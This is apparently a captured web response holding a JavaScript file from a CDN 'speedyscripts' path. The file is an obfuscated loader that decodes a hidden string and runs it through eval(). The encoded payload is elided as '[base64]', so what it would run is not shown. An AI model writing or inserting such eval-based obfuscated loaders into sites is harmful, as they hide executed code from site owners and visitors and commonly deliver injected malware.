

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7418/ecmrx_7418_2.js
body_size: 11207
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"XbcmTKMBd",11,7,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976